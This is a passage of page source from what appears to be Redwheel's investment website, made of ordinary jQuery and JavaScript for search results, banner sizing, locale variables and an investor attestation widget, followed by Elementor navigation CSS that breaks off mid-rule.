            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Switzerland</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM2MTMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/ch/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1632" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1890">.elementor-1890 .elementor-element.elementor-element-6173b3f > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1890 .elementor-element.elementor-element-430a7353.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1890 .elementor-element.elementor-element-430a7353.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1890 .elementor-element.elementor-element-430a7353 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1890 .elementor-element.elementor-element-430a7353 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1890 .elementor-element.elementor-element-430a7353 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1890 .elementor-element.elementor-element-430a7353 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1890 .elementor-element.elementor-element-24d9aa6c.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1890 .elementor-element.elementor-element-24d9aa6c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1890 .elementor-element.elementor-element-24d9aa6c > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1890 .elementor-element.elementor-element-24d9aa6c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1890 .elementor-element.elementor-element-24d9aa6c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1890 .elementor-element.elementor-element-3b825f3a  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a{width:auto;max-width:auto;}.elementor-1890 .elementor-element.elementor-element-6173b3f:not(.elementor-motion-effects-element-type-background), .elementor-1890 .elementor-element.elementor-element-6173b3f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.redwheel.com/uploads/2021/04/3354ea3585d413fd8ed9f3f7dc298bd1/background-capabilities-menu.svg");background-position:bottom right;background-repeat:no-repeat;}.elementor-1890 .elementor-element.elementor-element-6173b3f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-6173b3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1890 .elementor-element.elementor-element-430a7353{width:27.25%;}.elementor-1890 .elementor-element.elementor-element-24d9aa6c{width:72.75%;}}</style><style id="elementor-post-3519">.elementor-3519 .elementor-element.elementor-element-5fc9fbb > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3519 .elementor-element.elementor-element-4465df1.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3519 .elementor-element.elementor-element-4465df1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3519 .elementor-element.elementor-element-4465df1 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3519 .elementor-element.elementor-element-4465df1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-c9c671a img{height:528px;object-fit:cover;}.elementor-3519 .elementor-element.elementor-element-c9c671a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-947f243 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3519 .elementor-element.elementor-element-947f243 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3519 .elementor-element.elementor-element-21bb10f  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a 